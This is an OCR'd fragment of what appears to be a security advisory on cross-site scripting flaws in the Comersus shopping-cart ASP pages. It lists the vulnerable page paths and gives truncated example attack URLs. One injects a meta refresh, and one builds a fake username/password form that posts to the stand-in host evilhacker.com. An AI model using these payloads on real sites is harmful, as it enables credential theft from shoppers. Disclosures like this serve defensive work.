
Technical Details:

The malicious user is able to compromise the
Cross-Site Scripting attack. This can be use
between a client and server allowing the mal
JavaScript on the client's machine or perfor
down IIS.

Pages Affected:

/comersus/store/comersus_customerAuthenticat
/comersus/backofficeLite/comersus_backoffice
/comersus/store/comersus_supportError.asp

/comersus/store/comersus_message.asp

Examples:

http://[VICTIM]/comersus/store/comersus_mess
iv='refresh'content='0'> 

http://[VICTIM]/comersus/store/comersus_mess
Usernam">http://www.evilhacker.com/save2db.a
Password: